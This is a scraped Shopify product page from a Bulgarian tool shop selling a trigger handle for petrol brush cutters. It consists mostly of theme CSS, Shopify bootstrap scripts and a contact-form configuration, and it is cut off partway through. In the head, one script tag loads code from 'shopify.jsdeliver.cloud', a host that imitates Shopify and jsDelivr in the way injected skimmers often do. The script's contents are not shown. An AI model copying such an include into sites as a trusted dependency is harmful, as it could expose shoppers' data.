

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oferti4ka.com/products/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0
body_size: 63576
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://oferti4ka.com/products/%d0%bf%d0%b8%d1%81%d1%82%d0%be%d0%bb%d0%b5%d1%82%d0%b5%d0%bd-%d1%81%d0%bf%d1%83%d1%81%d1%8a%d0%ba-%d0%b7%d0%b0-%d0%bc%d0%be%d1%82%d0%be%d1%80%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%b0">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=="></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181725001167" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Пистолетен спусък за моторна коса
 &ndash; Oferti4ka.com</title>

    
      <meta name="description" content="Дръжката е цяла и  е оборудвана с бутони, жило, кабели за бензинов тример. Съвместима с всички тримери с тръби на дръжките 19мм.">
    

    

<meta property="og:site_name" content="Oferti4ka.com">
<meta property="og:url" content="https://oferti4ka.com/products/%d0%bf%d0%b8%d1%81%d1%82%d0%be%d0%bb%d0%b5%d1%82%d0%b5%d0%bd-%d1%81%d0%bf%d1%83%d1%81%d1%8a%d0%ba-%d0%b7%d0%b0-%d0%bc%d0%be%d1%82%d0%be%d1%80%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%b0">
<meta property="og:title" content="Пистолетен спусък за моторна коса">
<meta property="og:type" content="product">
<meta property="og:description" content="Дръжката е цяла и  е оборудвана с бутони, жило, кабели за бензинов тример. Съвместима с всички тримери с тръби на дръжките 19мм."><meta property="og:image" content="http://oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401">
  <meta property="og:image:secure_url" content="https://oferti4ka.com/cdn/shop/files/product-image-562073346.jpg?v=1684424401">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="10,22">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Пистолетен спусък за моторна коса">
<meta name="twitter:description" content="Дръжката е цяла и  е оборудвана с бутони, жило, кабели за бензинов тример. Съвместима с всички тримери с тръби на дръжките 19мм.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33718370442/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://oferti4ka.com/products/%d0%bf%d0%b8%d1%81%d1%82%d0%be%d0%bb%d0%b5%d1%82%d0%b5%d0%bd-%d1%81%d0%bf%d1%83%d1%81%d1%8a%d0%ba-%d0%b7%d0%b0-%d0%bc%d0%be%d1%82%d0%be%d1%80%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%b0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1fe4b004c28794ab57f1ee067b9f67f","betas":["rich-media-storefront-analytics"],"domain":"oferti4ka.com","predictiveSearch":true,"shopId":33718370442,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "instrumag.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro-1","id":171657789771,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oferti4ka.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D95vQavv.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIgbXQLX.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C5oe1-63.esm.js"></script>
<script type="module">
  await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D95vQavv.bg-BG.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIgbXQLX.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C5oe1-63.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=instrumag.myshopify.com","https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=4bd387424550f29fc22da6aa9c160f10_v1\u0026org_id=db19b831690d67f70b1d775bea62ced9_v1\u0026app_key=instrumag\u0026app_name=personalization\u0026shop=instrumag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33718370442,"offset":7200,"reqid":"b8500d1b-59ad-4872-982f-821f7ee90331-1770128572","pageurl":"oferti4ka.com\/products\/%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D0%BB%D0%B5%D1%82%D0%B5%D0%BD-%D1%81%D0%BF%D1%83%D1%81%D1%8A%D0%BA-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%BD%D0%B0-%D0%BA%D0%BE%D1%81%D0%B0","u":"e10a7f71df17","p":"product","rtyp":"product","rid":8494964605259};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oferti4ka.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oferti4ka.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oferti4ka.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//oferti4ka.com/cdn/shop/t/34/compiled_assets/scripts.js?v=11155"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 219, 219, 219;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 171, 64;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #dbdbdb;
        --gradient-base-accent-1: linear-gradient(246deg, rgba(255, 183, 0, 1) 9%, rgba(255, 183, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//oferti4ka.com/cdn/shop/t/34/assets/base.css?v=7724266345506074871725001167" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//oferti4ka.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821725001167"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} лв"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by Globo <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"bg"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":0,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[117564] = {"117564":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":"Вашите Имена","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e"},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":false,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","conditionalField":false},{"id":"phone-1","type":"phone","label":"Телефон","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"required":true,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"phone-alt\" class=\"svg-inline--fa fa-phone-alt fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 